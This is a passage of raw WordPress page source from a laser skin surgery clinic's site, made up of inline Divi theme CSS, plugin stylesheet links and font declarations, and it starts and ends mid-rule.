var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dica-builder-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/assets/css/dica-builder.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dica-lightbox-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/light-box-styles.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='swipe-style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/swiper.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.3' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row 